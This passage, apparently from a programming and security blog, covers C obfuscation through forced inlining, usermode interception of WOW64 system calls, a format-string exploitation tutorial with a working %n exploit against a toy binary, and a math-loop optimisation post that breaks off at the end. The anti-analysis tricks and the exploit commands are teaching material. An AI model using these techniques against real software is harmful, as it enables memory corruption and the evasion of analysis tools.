    printf("foo(2, 3): %d\n", ret);
}

As you can see, the foo_obfuscated code is entirely inlined into
the main function. Now let’s see an example in which the
obfuscation is defined, but not applied (see the note about
#undef a few lines up.)

// implementation of the obfuscation for `foo'
FORCEDINLINE int foo_obfuscated(int a, int b)
{
    Sleep(1);
    int ret = foo(a, b);
    Sleep(1);
    return ret;
}
#define foo foo_obfuscated
... snip ...
// implementation of the `foo' function
// we have to undefine the foo macro,
// otherwise we'd get compiler errors
#undef foo
int foo(int a, int b)
{
    return a + b;
}
... snip ...
int main(void)
{
    // this function call to `foo' is NOT obfuscated
    printf("foo(2, 3): %d\n", foo(2, 3));
}

This is really all there is to it, so now we’re
done with the introduction, it’s time to abuse forced inline.

Abusing Forced Inline

In the following paragraphs we will see how one abuses forced inline.
These methods mainly represent simple obfuscation techniques, but when
combined, they can be very, very annoying towards Reverse Engineers and/or
static code analysis tools.

If you’re unsure about a certain method, or if you’d like to see what kind
of horror the compiler makes using it, then load the binary (which
can be found in the Source and Binaries
section) in a tool such as IDA Pro [2].

Note that in the examples below, we will be using MSVC. This means that,
when porting the examples to GCC, any inline assembly will have to be
rewritten.

Method I: Inserting Garbage

The first method which we will investigate is the following. Instead of
calling the original function directly, we insert some garbage code around
the function call. This is a well-known technique used in so-called
polymorphic viruses. Let’s take a look at the following example.

int foo(int a, int b)
{
    return a + b;
}
FORCEDINLINE int foo_obfuscated(int a, int b)
{
    __asm {
        jmp short lbl
        _emit 0xb8
        lbl:
    }
    int ret = foo(a, b);
    __asm {
        jmp short lbl2
        _emit 0xb8
        lbl2:
    }
    return ret;
}
#define foo foo_obfuscated
int main(void)
{
    printf("foo(2, 3): %d\n", foo(2, 3));
}

In this example we surrounded the call to foo with some garbage
code. The short jump is a simple jump which tells the CPU to step over the
emitted byte (an emitted byte is placed directly into the binary.) The
emitted byte is the first byte for the “mov eax, imm32″ instruction. In
other words, if a disassembler disassembles the 0xb8 byte, it will take
the following four bytes as well (as they are required as the immediate
operand.)

From there the rest of the disassembly will be corrupted,
because the disassembler processed five bytes for the 0xb8 byte, while we
inserted only one byte. The first four bytes of the following
instruction(s) have been processed as part of the mov instruction,
instead of the original instructions they were meant to be.
This is an easy trick and therefore it’s also easy to ignore it when
disassembling, however, in combination with other tricks it can be quite
annoying.

Method II: Parameter Shuffling

In this technique we will redirect execution to an obfuscation helper
function, which we will give a few extra parameters (these are generated
in the inlined function.) The inlined function will call the obfuscation
helper function, which is not inlined. Together the obfuscation and
obfuscation helper functions do some stuff that is not even remotely
useful, such as allocating and freeing heap objects. From the helper
function it will call the original function. Without further ado, let’s
dive into some example code.

int foo(int a, int b)
{
    return a + b;
}
int foo_obfuscated_helper(void *mem, int b, int size, int a)
{
    free(mem);
    return foo(a, b);
}
FORCEDINLINE int foo_obfuscated(int a, int b)
{
    return foo_obfuscated_helper(malloc(42), b, 42, a);
}
#define foo foo_obfuscated
int main(void)
{
    printf("foo(2, 3): %d\n", foo(2, 3));
}

The example code presented above does nothing more (useful) than the
original function, however, we’ve managed to add useless heap routines,
an unused parameter and we’ve shuffled the a and b
parameters, which is really annoying.

Method III: Encrypting Object Context

It is not quite uncommon to implement a simple stand-alone library in C
which will only be accessible using a simple API. Take for example a
simple memory manager, a wrapper around reading and/or writing of files,
etc. In the following example we’ll demonstrate encryption of the
context variabele of a memory manager, that is, the context is encrypted
and decrypted for every function call regarding this particular API.

Although it’s far from “real” encryption, it’s still useful because the
state of the memory manager context will be semi-encrypted in times when
it’s not used. For the entire code, please refer to the source code, here
we’ll only see useful snippets of the code.

//
// memory manager api header include
//
typedef struct _memory_t {
    // memory size used
    int used;
    // memory size left
    int left;
} memory_t;
// yes, there is no `free' memory API..
void memory_init(memory_t *mem, int maxsize);
void *memory_get(memory_t *mem, int size);
void memory_status(memory_t *mem, int *used, int *left);
void *memory_destroy(memory_t *mem);
... snip ...
//
// obfuscation header include
//
// simple encryption/decryption function which
// xor's the input with 0x42.
FORCEDINLINE _object_crypt(void *obj, int size)
{
    for (int i = 0; i < size; i++) {
        ((unsigned char *) obj)[i] ^= 0x42;
    }
}
FORCEDINLINE void memory_init_obf(memory_t *mem, int maxsize)
{
    memory_init(mem, maxsize);
    // encrypt memory context
    _object_crypt(mem, sizeof(memory_t));
}
FORCEDINLINE void *memory_get_obf(memory_t *mem, int size)
{
    // decrypt memory context
    _object_crypt(mem, sizeof(memory_t));
    // call original function
    void *ret = memory_get(mem, size);
    // encrypt memory context
    _object_crypt(mem, sizeof(memory_t));
    // return the.. return value..
    return ret;
}
FORCEDINLINE void memory_status_obf(memory_t *mem, int *used, int *left)
{
    // decrypt memory context
    _object_crypt(mem, sizeof(memory_t));
    // call original function
    memory_status(mem, used, left);
    // encrypt memory context
    _object_crypt(mem, sizeof(memory_t));
}
FORCEDINLINE void memory_destroy_obf(memory_t *mem)
{
    // decrypt memory context
    _object_crypt(mem, sizeof(memory_t));
    // call original function
    memory_destroy(mem);
    // no need to encrypt, context is no longer valid anyway
}
#define memory_init memory_init_obf
#define memory_get memory_get_obf
#define memory_status memory_status_obf
#define memory_destroy memory_destroy_obf
... snip ...
//
// real code here
//
int main(void)
{
    memory_t mem;
    memory_init(&mem, 1000);
    void *a = memory_get(&mem, 10);
    void *b = memory_get(&mem, 20);
    // do something with `a' and `b'
    // get the status (and compare it with
    // the "encrypted" status)
    int used, left;
    memory_status(&mem, &used, &left);
    printf("Real status: %d %d\n", used, left);
    printf("Encrypted status: %d, %d\n",
        mem.used, mem.left);
    memory_destroy(&mem);
}

Executing this will result in the following.

$ ./encrypted_context
Real status: 30 970
Encrypted status: 1111638620, 1111638408

It should be clear by now that this is a pretty interesting technique. You
can “encrypt” virtually anything; sockets, handles, or even
strings (although you won’t be able to do stuff like ptr[0] in that case.)

As an additional note, here is the output difference between the original
Graph Overview (from IDA), and the one after applying the obfuscations.

Additional Notes

Although the methods proposed here are interesting and perhaps useful.
Please do make sure you apply them correctly and, in the case of an API
library, for the entire library; not providing context
encryption/decryption for some function in the entire library results in
undefined behaviour for the functions that have not been obfuscated. The
same goes for raw access to an encrypted data structure (as can be seen in
the example above, where the Encrypted status returns garbage.)

Also keep in mind that undefined behaviour will occur when using an
encrypted object in a multi-threaded manner. (E.g. two threads
might decrypt the object at the same time.)

Even though the examples provided are really, really basic. They show what
one could do using forced inline and, when combining the methods, they can
become quite a pain in the arse.

Source and Binaries

Source and Binaries for all Forced Inline posts can be found
here.

References

  1. Inline Function - Wikipedia
  2. IDA Pro

Intercepting System Calls on x86_64 Windows

Table of Contents:

Abstract

This post presents the reader a technique that can be used in order to
achieve Universal System Call Hooking under WOW64
[1] from usermode.

Throughout the next paragraphs we will briefly introduce the reader to
system calls, motivation for this article, the way Linux’ ptrace(2) handles
system call interception, how WOW64 windows performs system calls and
finally how we take advantage of this technique by intercepting
every system call, giving third party software a way to analyze and/or
modify system calls made by a process.

Additionally, we will discuss possible improvements, advantages and
disadvantages of the presented technique.

Finally, we provide the reader a Proof of Concept including all sources,
pre-compiled binaries, a sample output and a small analysis based on the
output and the source.

Introduction

A system call is, as the name suggests, a call to the “system” or kernel.
System calls are the lowest processes get because it’s the only way to
communicate with the kernel, whatever the kernel does with the data a
process provides, cannot be seen by the process; processes only see the
result of the system call. It’s worthy to note that any kind of
Input/Output goes through the kernel (be it a file, socket, etc.)

Whereas the Linux kernel provides the ptrace(2)
[2] API, which allows processes
to intercept system calls made by child processes
[3], Windows does not
provide such functionality. Windows does, however, ship with a fairly
comprehensive debugging framework, which we will not use here (that
is, we do not use dbghelp.dll to help debugging, or attach to a process
at all
, this means that anti-debugger methods do not work for
processes that are being hooked using this technique, or RREAT
[POC] in general.

Because windows does not natively support system call hooking, there have
been a number of kernel drivers (e.g. rootkits), which would intercept
system calls by hooking the SSDT table
[4], installing kernel hooks, etc.

Using the technique presented in this post, one does not need
administrator privileges
to perform system call hooking
(which is required to load
drivers into the windows kernel), instead, it requires (atleast) the same
privileges as the process we want to intercept. This makes the technique
fairly attractive because for one, a user doesn’t have to run as
administrator in order to debug another process. Secondly, 64bit windows
kernels make it fairly hard to load drivers at all, and once loaded, the
driver is not allowed to hook anything at all (using the traditional
methods), because PatchGuard
[5]
will jump in and restore any hooks.

ptrace(2)’s approach

The Linux kernel provides the ptrace(2) API which handles everything
related to the debugging of child processes. It also supports intercepting
system calls and does this in a very nice way, therefore we use the same
way in our implementation.

Linux’ ptrace(2) works as follows. When a child process performs a system
call, the parent (the debugger) gets a notification before the
system call is executed (we will call this the
pre-event from now on), from here on the parent will be able to
inspect the arguments to the system call by reading the registers (or
stack, depending on the syscall calling conventions
[6].)
The parent also has the ability
to alter arguments, because it can change registers and write memory in the
child. After the parent finishes the pre-event inspection, it will tell
ptrace(2) that the child can execute the system call. The Linux kernel
will then continue with the execution of the system call that was made by
the child process (with either the original parameters, or parameters that
were altered by the parent), after the system call finishes and right
before the child process gains execution again, the post-event is
triggered; the parent receives another notification, this time the parent
is able to read the return code and any altered parameter (e.g. functions
such as read(2) fill a buffer, given as parameter, with contents from a
file.) Note that the parent is, logically, also capable of altering the
return code and/or anything else.

It should be obvious that the ability to intercept system calls gives full
control over a processes’ behaviour.

Architecture

The technique presented here is specific to WOW64 processes (that is,
32bit binaries running on a 64bit windows version), however,
with some extra work this technique can also be deployed to work on
32bit windows versions (although it’s not as “reliable” on 32bit windows
for various reasons.)

In order to be able to run 32bit binaries on a 64bit windows version, there
has to be an extra layer between usermode and kernelmode. This is because
a 64bit kernel expects 64bit pointers as parameter, whereas the 32bit
application provides 32bit pointers.

This brings us to segments, on WOW64 there are two code segments, the code
from our 32bit binary will run in segment 0×23, which tells the CPU to
emulate a 32bit CPU. However, when a syscall is made, the CPU has to switch
to segment 0×33, which makes the CPU use the 64bit instruction set.

Switching segments in WOW64 is done by a so-called far jump (a jump which
has an address and a segment.) Because this far jump is kind of tricky,
and hardcoded, it only appears once in ntdll.dll (where all system calls
take place.)

By replacing the instruction at this particular address, we can intercept
every system call.

Windows’ Implementation

As stated earlier, there is only one address in ntdll.dll where the segment
switch is done. So whenever a process makes a system call, this particular
address is hit. In other words, by redirecting the execution flow from this
address, we are able to intercept every system call the process makes.

The next problem we face; how do we get that address? Let’s dive into some
assembly, namely that of the ZwCreateFile()
[7]
function (on Windows 7 SP1.)

All this function does is setup the arguments correctly for the system
call, the important parts are 0×52 (this is another notation for 52h) which
is the system call number for the ZwCreateFile() API and the fact that the
‘edx’ register is loaded with the address to the first argument. Followed
by the instructions to initialize a few registers is the call instruction,
this instruction continues code execution at an address which is specified
by fs:[0xc0], we fire up a debugger and find the address in fs:[0xc0]
(simply by executing “mov eax, fs:[0xc0]” and reading the value of ‘eax’
after executing it.) We analyze the instruction at this address and see
that it is, as you might have guessed already, a far jump!

We have just seen what the ZwCreateFile() function looks like, and it’s
worthy to note that every system call looks just like it, except they have
a different number for the ‘eax’ register (every function has a unique
system call number.)

Now we know how we have to hook at which address, it is time to get to our
implementation.

Internal Workings

Our PoC is based on several components; a redirection at the childs far
jump, some injected code in the child to handle system calls and notify
the parent and finally a thread in the parent, which waits for
notifications.

Setting the Universal System Call Hooking mechanism up goes as
following.

The parent creates an Event object and duplicates it to the child process,
this way when the child signals the event object, the parent will get a
notification, which is what we need for pre- and post-event notifications.

The parent allocates a memory page in the child and writes some
hand-written machine code to it, before the machine code (btw, this is
32bit machine code) is written to the child, a few depencies are updated
in the machine code, such as the address of the far jump and the handle of
the Event
object in the child process. As ntdll.dll appears to be mapped to the same
base address in the child and parent process, we can simply take the far
address (an address with segment) from the parent process.

The parent creates a thread (in its own process) which is basically an
infinite loop that waits for the child to signal the event object, more on
this later.

The parent overwrites the far jump in the child with a jump to the
hand-written machine code that we injected earlier.

Implementation of the Injected Machine Code

The injected machine code behaves just like ptrace(2)’s method, but in
order to achieve this, a few hacks are necessary. (ptrace(2)’s method:
pre-event, perform real system call, post-event.)

After a child notifies the parent it enters a busy-loop
[8], the busy-loop
gives the parent enough time to catch up. The parent will now suspend
[9]
the thread in the child process, and after it has been suspended, read the
CPU registers.

The parent keeps track whether this notification is a pre-event or a
post-event, simply by toggling a boolean value every notification.

If the notification is a pre-event, the parent will read the values from
the ‘eax’ and ‘edx’ CPU registers (these contain the system call number and
the address of the first argument, respectively.) From here on, the parent
can decide to read all arguments to the function, by reading data from the
child process (at the address specified by the ‘edx’ register.)

However, when the notification is a post-event, the parent can read
the return value of the system call and optionally any altered arguments.
A lot of windows APIs alter arguments to the system call, such as
ZwReadFile(), a low-level variant of fread(), which changes the contents
of the ‘buffer’ parameter to the contents from a file (or any other
stream.) In other words, the post-event allows the parent to read the
‘buffer’ parameter that was filled by the ZwReadFile() system call, and
therefore the parent is able to read and modify these contents.

When the parent finishes processing either a pre- or post-event, it will
set the Instruction Pointer (also called Program Counter) past the
busy-loop and resume the thread, this way the thread will happily continue
executing.

To perform the signal to the parent we need the ZwSetEvent() API, however,
we don’t want to intercept our own API call, so instead of calling the API
(or fs:[0xc0] for that matter), we do a call to the far address directly.

Features and Limitations

The main feature is, well, Universal System Call Hooking in another
process.

Advantages of the technique described here include; the ability to run
without the need for administrator access, the ability to read and modify
arguments (or even the system call!), etc.

The major two disadvantages are; a process will always be able to bypass
this method if it’s specifically told to and there can be quite some
slowdown as a system call turns into three system calls (ZwSetEvent()
twice for pre- and post-events and of course the real system call) and any
overhead that the parent brings, not including any extra overhead the
kernel brings for Inter Process Communication (signalling an event object
in another process) and manipulation of the thread in the child process
(i.e. suspending and resuming a thread, reading and writing a threads CPU
registers, and reading and writing memory in the child.)

The current implementation, which can be found in the Proof of Concept, is
unfortunately single-threaded only.

Optimizations and Improvements

A major improvement, speed-wise, is by using a whitelist table in the
child. Our Proof of Concept already does this; when the parent injects the
hand-written machine code, it also allocates a 64k table (no optimizations
here.) Each entry in this table maps to a boolean value which indicates if
the system call should be hooked or not. So, when the child performs a
system call, the value of the ‘eax’ register (which thus contains the
system call number) is checked against the table, if the boolean value is
false then code simply executes the original system call and does nothing
else, this way system calls we are not interested in will not be sent to
the parent, therefore the only overhead for those system calls is a table
lookup, which is quite “cheap.”

As the current implementation only allows single-threaded applications,
multi-threaded support should also be added. A simple
approach is as follows. When the child creates a new thread, the parent
creates a new event object in the parent and duplicates it to the child,
the parent then makes sure that the event object in the child is put
somewhere in the threads Thread Local Storage
[10].
From here on, when the child creates
a system call, it will notify the parent with an event object unique to
the current thread. The parent will then see that the system call occured
from a certain thread and it will do its thing on the specific thread etc.
Note that the parent is able to receive a notification when a child
creates a new thread, because this is a system call as well.

Because replacing the far jump to a normal jump is quite easy to detect, it
might be interesting to, instead of replacing the instruction completely,
only replace the far address (this would result in an address with a
segment of 0×23.) If software still picks this up, one could go further and
modify the 64bit code located at the original far address (e.g. jump back
to 32bit code from there.) Methods to make it harder to detect are
only limited by your imagination ;)

If somebody were to add multi-threaded support, great care has to be taken
regarding Race Conditions
[11]. Race Conditions
can occur when multiple threads try to read and write to and from the same
memory addresses, for example. In our situation, a malicious thread might
alter a threads registers (by using the windows API) thereby possibly
causing undefined behaviour in the parent. The best way to avoid this is
by reading all registers, stack memory and whatever is needed only once
and reusing this data, rather than reading it every time it’s needed.

Proof of Concept

Source with Binaries can be found here.
Up-to-date source can be found on github.
This Proof of Concept has been tested successfully on
64bit Windows Vista with Service Pack 2 and
64bit Windows 7 with Service Pack 1.

The PoC consists of two parts, a parent and a child. The child attempts to
open a file called “hello world!”, and yes, this is an invalid filename.
The parent reads the filename from the child process after receiving the
pre-event notification and shows the return value (which is an error,
because the filename is invalid) after receiving the post-event.
Running the Proof of Concept (on a 64bit windows machine of course!)
gives something like the following.

$ parent.exe
Universal System Call Hooking PoC   (C) 2012 Jurriaan Bremer
Started hooking child with process identifier: 3308
Child 3308 opens file: "hello world!".
Child 3308 return value: 0xc0000034 -1073741772

Note that 0xc0000034 is defined as STATUS_OBJECT_NAME_NOT_FOUND, in other
words, the filename is incorrect.

If we dive into the child’s source, we see a single line of code:

fclose(fopen("hello world!", "r"));

What is interesting about this is the fact that, although we call the
fopen() function in our code, code execution still ends up at
ZwCreateFile(). This is merely a conclusion that fopen() is a huge wrapper
around CreateFile(), which is in turn a wrapper around ZwCreateFile().

The parent’s source is also fairly straight-forward and well-documented,
go read it if you like. As the PoC’s source will show, the internals of
our implementation lay in a library named
RREAT, needless to say, you
can find the internals there.

A small note regarding RREAT; RREAT was made with in mind that it should
unpack packed software, etc. Therefore it’s built in such a way that a
failing API leads to an exit() call, when you’re unpacking a script and
something goes differently than expected, then that means that the script
was not packed in the way you thought it was, therefore your unpacking
script is wrong, hence there is no need for the process to keep running.
Because of this RREAT is not very robust by default, keep this in mind
when developing on top of RREAT ;)

That was it for today, hopefully you liked the content of this post. Feel
free to contact me with any suggestions, critics etc. Pull requests are
also more than welcome, see here.

Cheers,
Jurriaan

References

  1. WOW64 - Windows 32bit on Windows 64bit
  2. ptrace(2) man page
  3. Attaching to a running process makes it a child process as well.
  4. SSDT Table Hooking
  5. Patchguard - Kernel Patch Protection
  6. Calling Conventions on Wikipedia
  7. ZwCreateFile() on MSDN
  8. Busy Loop on Wikipedia
  9. When a thread is suspended, it doesn’t execute until it’s resumed again.
  10. Thread Local Storage on Wikipedia
  11. Race Conditions on Wikipedia

Format String Vulnerabilities

Format String Vulnerabilities

Table of Contents:

Introduction

A format string vulnerability is a vulnerability in which a malicious user, Vladimir, will be able to redirect code execution or alter data in one way or another by misusing a (small) mistake by an unknowing programmer.
These vulnerabilities lie within a series of C runtime functions which process data based on a format string, the most common functions being printf()[1] and scanf()[2].

Format String 101

A format string is a definition of what data the programmer wants to read or write to a certain stream (stdin[3], stdout[3], stderr[3], files, sockets, logs, …). These format strings can be very powerful, when used in the wrong way they might overwrite too much data, resulting in an “undocumented feature” [4] (“It’s not a bug! It’s an undocumented feature!”).
I will start with format string vulnerabilities related to printf()[1]. printf() is declared as:

    int printf(const char *fmt, ...);

The first argument accepts a format string, specifying the data that follows (if any). The “…” in the declaration of printf() means that any amount of parameters can be passed onto printf(), because the format string will define which parameters are used. First we will learn more about the format string and how it is represented (atleast, which parts matter to us), then we will see a few examples.
printf() will do nothing special with the format string until a % token is found, this is the “special” token that indicates that data from the stack (one of the parameters given to the function) may be used.
When this token is followed by another % then nothing interesting will happen and a single % is written to the stream. There is a few common “conversion specifiers”, ie: c for an 8bit signed character, s for a zero-terminated string, d for a 32bit signed decimal etc.

// Writes: "Hello %"
printf("Hello %%");
// Writes: "Hello world!"
printf("Hello world!");
// Writes: "Number: 1337"
printf("Number: %d", 1337);
// Writes: "Format Strings"
printf("%s %s", "Format", "Strings");

Now for some more interesting things, by using a so-called “field width” we can specify the minimum amount of bytes to write to the stream, no matter how long the actual representation of the converted value is. This field width is specified as integer after the % token and before the conversion specifier, when the field width exceeds the length of the converted value then it will (by default) pad the values with spaces on the left. Some examples:

// Writes: "           A"
printf("%12c", 'A');
// Writes "          Hello!"
printf("%16s", "Hello!");

In other words, we can specify the length the format string will write, this is very important as we will see now. There is a special conversion specifier which is not treated as input, but output — the n conversion specifier. The n conversion specifier obtains the amount of bytes that have been written so far and writes them as 32bit integer to the corresponding argument on the stack, let’s see some more examples.

int n;
// n will contain 12 after this call
printf("%12c%n", 'A', &n);
// n will contain 16 after this call
printf("%16s%n", "Hello!", &n);

There is also two slightly different variations on this conversion specifier by specifying a so called “length modifier”, we are only interested in the length modifier h, this length modifier turns a 32bit integer into a 16bit integer. So if we want to overwrite a short int (a 16bit integer) somewhere but we cannot modify the contents behind it for some reason, then we will want to use %hn. Another length modifier exists, namely %hhn, the second h indicates that we do not want a 16bit integer, but an 8bit one. So basically if you want to overwrite a single byte somewhere in memory (for example a character in a string) then %hhn is the way to go.
Before we continue with examples, there is one more attribute to the conversion specifier that will give us even more control, the “parameter index” modifier. The parameter index allows us to specify which parameter we want to retrieve data from or (in the case of the %n conversion specifier) write data to. This parameter index can be set by inserting m$ directly after the % token, m being the index (starting by 1) of our parameter, some examples!

// Note that the parameter indices are swapped!
// Writes: "Strings Format"
printf("%2$s %1$s", "Format", "Strings");
// First writes 41 spaces, followed by the lowest 8 bits of
// the address of n as character, then writes the value 42 to n.
// Also note that we reuse the "&n" parameter.
int n;
printf("%42c%1$n", &n);

Calculating Offsets

We have now seen the power of printf(), however we are missing one thing which is specific to the scenario in which you are exploiting, the address to overwrite. We covered how to write n bytes to the address specified in the parameter with index m. However, a small drawback is.. the implementation of printf() allocates as much memory as you specify in your n, besides that, if you write to a file (or even worse, a socket) this might be a bottleneck. But we can come up with solutions to this, of course. For this example we will assume that we can control two parameters, respectively address and address+2 (in other words, the address we want to overwrite is on the stack, as well as this address + 2, 2 being the size of a short int). We will calculate how many bytes we have to write in order to obtain the lower 16 bits of the value n we want to write, we will write this amount of bytes, following a 16bit write (%hn). What’s left is that we have to calculate the amount of bytes to write for the higher 16 bits, followed again by a 16bit write. Writing the higher 16 bits is a bit more tricky, since we have already written x bytes (x being the value of the lower 16 bits). We will calculate the amount of bytes to write for the higher 16 bits like this:

// lower 16 bits of the value "n"
int lower_16bit = ???;
// higher 16 bits of the value "n"
int higher_16bit = ???;
// we want to write higher_16bit bytes
// we have already written lower_16bit bytes
// solution: subtract lower_16bit from higher_16bit
// make sure to keep a positive integer (by adding 0x10000
// which is one more then the biggest 16bit integer)
// followed by an and statement, we don't want to write
// 0x10000 bytes for nothing (which is possible otherwise)
// ie: if higher_16bit equals lower_16bit then we don't
// have to write any bytes at all, but the +0x10000 would
// make us write 0x10000 bytes, so we cut them off again.
int amount = (higher_16bit - lower_16bit + 0x10000) & 0xffff;

So basically, if address and address+2 are on the stack, we can write any value to any address, yay! Let’s see an example of how we would come up with such format string.

// We assume that the value "address" is the 5th parameter
// And that the value "address+2" is the 6th parameter
// We want to write the value n=0xdeadf00d to "address"
// Lower 16bits of n = 0xf00d = 61453
// Higher 16bits of n = 0xdead = 57005
int amount_lower = 61453;
int amount_higher = (57005 - 61453 + 0x10000) & 0xffff;
// amount_higher = 61088
// resulting in the following format string:
// (note the parameter indices for both addresses)
const char *fmt = "%61453c%5$n%61088c$6n";

Hardcoding Addresses

We have just seen a working format string exploit, however we are still missing one thing.. the addresses, it’s unlikely that they will be in the parameter stack just like that. So we will have to put them there ourselves. Getting the address in the parameter list can be a little bit tricky.. However, if the format string is located on the stack it shouldn’t be that hard to find it, let’s find out using an example:

// fmtstr1.c corresponds with the binary ./fmtstr1
#include <stdio.h>
#include <string.h>
static volatile int magic_value = 0;
void process(const char *str)
{
    printf(str);
}
int main(int argc, char *argv[])
{
    char str[128];
    strncpy(str, argv[1], sizeof(str) - 1);
    process(str);
    if(magic_value == 0xdeadf00d) {
        printf("nice job!\n");
    }
}

This is a very simple example of a format string vulnerability, ie: printf() accepts a string that we control completely. Using a relatively simple bash expression on the commandline we can quickly figure out which parameter indices contain our address and address+2, which we will be hardcoding in the format string itself. For this example we will assume that the global value “magic_value” remains at address 0×8049644 and we will obviously want to write the value 0xdeadf00d to it, in order to get our beloved printf(“nice job!\n”). So let’s find out what the parameter indices are.

# we look for values 0x44332211 and 0x88776611 on the stack
# we will print the parameter index and corresponding value
# for each index in the range 1 to 256. values found using
# this method might differ based on compiler options, etc.
# set the addresses to an environment variabele
# (address are little-endian)
$ export ADDRS=$'\x11\x22\x33\x44\x11\x66\x77\x88'
# this for loop will iterate 256 times, execution trace will be:
# ./fmtstr1 $'\x11\x22\x33\x44\x11\x66\x77\x88 1 %1$p\n'
# ./fmtstr1 $'\x11\x22\x33\x44\x11\x66\x77\x88 2 %2$p\n'
# ./fmtstr1 $'\x11\x22\x33\x44\x11\x66\x77\x88 3 %3$p\n'
# ... snip ...
$ for i in `seq 1 256`; do ./fmtstr1 $ADDRS' '$i' %'$i$'$p\n'; done
... snip ...
.. garbage .. 11 0xbfffdd24
.. garbage .. 12 0x44332211
.. garbage .. 13 0x88776611
.. garbage .. 14 0x08048100
... snip ...
# actually the values were also found further in the stack because they
# are also stored in argv[] but we are better off ignoring those

(Little Endian[5]). You can see that parameter index 12 contains our first address (0×44332211) and parameter index 13 our second address (0×88776611). This is very good news, because now we can finish our exploit!

# set the address of the lower 16 bits of magic_value
$ set ADDR1=$'\x44\x96\04\x08'
# set the address of the higher 16 bits of magic_values
$ set ADDR2=$'\x46\x96\04\x08'
# we will prepend our format string with $ADDR1 and $ADDR2
# this will write 8 bytes to our stream, so we have to take
# this into account when writing the amount_lower bytes
# (note: we take amount_lower and amount_higher which we
# calculated earlier), so basically we have to subtract
# amount_lower by 8. Time for some exploitation!
# btw, amount_lower = 61445, amount_higher = 61088
$ ./fmtstr1 $ADDR1$ADDR2'%61445c%12$n%61088c%13$n'
nice job!

Nice! We have just overwritten the magic_value with the value 0xdeadf00d.

References

  1. printf(3) - Linux man page
  2. scanf(3) - Linux man page
  3. Standard Streams - Wikipedia
  4. Undocumented Feature - Wikipedia
  5. Little Endian - Wikipedia

Optimizing Algorithms

Optimizing a Simple Math Problem

Problem: Sum each number in the range of 0 to 1000 that is divisible by either 3 or 5 (or both), divisible meaning that the remainder is 0. This is the first problem posted on Project Euler[1]. The simplest solution to this problem is iterating from 0 to 1000 while checking each number if the remainder of the division is zero. This solution, written in C:

unsigned long sum3or5_simple(unsigned long range)
{
    unsigned long sum = 0;
    for (unsigned long i = 0; i < range; i++) {
        if((i % 3) == 0 || (i % 5) == 0) {
            sum += i;
        }
    }
    return sum;
}

This algorithm is nice and well, but it’s O(n) and uses two division instructions (the modulo operator % is implemented by the compiler as division), which are relatively slow.
If you look a bit closer at the algorithm, you will notice that a certain repetition is done. Every 15 iterations result in the same set of instructions, because 3 * 5 = 15.
So what exactly happens in these 15 iterations?

  • Numbers i+3, i+6, i+9 and i+12 are divisble by 3.
  • Numbers i+5 and i+10 are divisible by 5.
  • Number i+0 is divisible by 3 and 5 (note that i+15 will be handled by the next iteration).

This results in:

    sum += i+0 + i+3 + i+5 + i+6 + i+9 + i+10 + i+12;

We can now rewrite our original algorithm, in a much faster way, still O(n) but no division instructions and (15 times!) less iterations.

unsigned long sum3or5_improved(unsigned long range)
{
    unsigned long sum = 0, left = range % 15;
    range -= left;
    for (unsigned long i = 0; i < range; i += 15) {
        sum += i+0 + i+3 + i+5 + i+6 + i+9 + i+10 + i+12;
    }
    // Process left-overs
    for (; left != 0; range++, left--) {
        if((range % 3) == 0 || (range % 5) == 0) {
            sum += range;
        }
    }
    return sum;
}

We still need a small loop for the end of the range in case `range’ is not a multiple of 15, which is the second for-loop in the code above. Also, note that the first loop can be rewritten as:

    // Original: sum += i+0 + i+3 + i+5 + i+6 + i+9 + i+10 + i+12;
    // Reordering `i' and the constants
    for (unsigned long i = 0; i < range; i += 15) {
        sum += i + i + i + i + i + i + i + 0 + 3 + 5 + 6 + 9 + 10 + 12;
    }
    // Which is equal to
    for (unsigned long i = 0; i < range; i += 15) {
        sum += (i * 7) + (0 + 3 + 5 + 6 + 9 + 10 + 12);
    }
    // Which is equal to
    for (unsigned long i = 0; i < range; i += 15) {
        sum += i * 7 + 45;
    }

So what just happened? We rewrote an algorithm that loops O(n) times and does approximately O(n*2) divisions to an algorithm that does O(n/15) iterations with one multiplication and two additions per iteration.
Actually, I was surprised when I found out that my compiler optimized it even further to the following: (When using larger values for range, keep in mind that you will likely be interested in using 64bit integers).

    for (unsigned long i = 0; i < range * 7; i += 105) {
        sum += i + 45;
    }
    // By doing a little trick we can optimize the addition out,
    // but you can forget about this.
    for (unsigned long i = 45; i < range * 7 + 45; i += 105) {
        sum += i;
    }

It eliminates the multiplication by multiplying the maximum value and the iteration constant by 7, now resp. range * 7 and 15 * 7 = 105.
However, this algorithm demands more optimalization.. It’s a loop, that just adds some values to another value. What can be done?
To solve this, we will use this nice little equation[2] (which I will not prove for correctness here): (∑(k) from 0 to n) = ½n(n+1).
So basically.. The sum of a range of values, say 0 to 10, equals ½*n(n+1). This equation is proven to be correct, but here is a simple verification: 1+2+3+4+5+6+7+8+9+10 = 55, 10*(10+1)/2 = 55.
The real question is, how will we apply this equation to our algorithm? Let’s calculate a few iterations manually to see exactly what our improved algorithm does.

i = 0:  sum = 0   + 0  * 7 + 45 = 45;
i = 15: sum = 45  + 15 * 7 + 45 = 195;
i = 30: sum = 195 + 30 * 7 + 45 = 450;
i = 45: sum = 450 + 45 * 7 + 45 = 810;
...

Now comes the interesting part.. We can solve this in O(1), yay! But how? The improved algorithm consists of two parts:

  1. The easy part, 45 is added every iteration (which is range/15 times) to the sum. Calculating this results in: sum = … + 45 * (range / 15).
  2. The relatively harder part, i is multiplied by 7 and added to the sum for every iteration. However, if we divide the iterator by 15 every iteration, then we get the values 0, 1, 2, …
    This means that we can reduce the for-loop using the equation to a simple formula: (∑(k) from 0 to n) with n = (range - 1) / 15.
    Note the range-1 because otherwise we include one iteration too much. If we substitute our n into the formula, we get something unreadable, so we will omit this.
    After reducing our algorithm to the equation and applying it, we have to “get back” to our algorithm. This is pretty easy, we divided the iterator by 15, so we multiply it again by 15 and we need it 7 times, so we multiply it by 7 as well.
    Applying the equation: sum = n * (n + 1) / 2;
    Get back to our algorithm: sum = sum * 15 * 7;

Combining these two elements results in a bit unreadable, but totally awesome formula and new algorithm:

unsigned long sum3or5_O1(unsigned long range) {
    unsigned long left = range % 15;
    range -= left;
    // Calculate n
    unsigned long n = (range - 1) / 15;
    // Apply the equation
    unsigned long sum = n * (n + 1) / 2;
    // "Get back" to our algorithm
    sum = sum * 15 * 7;
    // Apply the "easy part"
    sum = sum + 45 * (range / 15);
    // Calculate the left over part the old-fashioned way
    for (; left != 0; range++, left--) {
        if((range % 3) == 0 || (range % 5) == 0) {
            sum += range;
        }
    }
    return sum;
}

A quick ‘n dirty (aka unreadable) variant of the same algorithm:

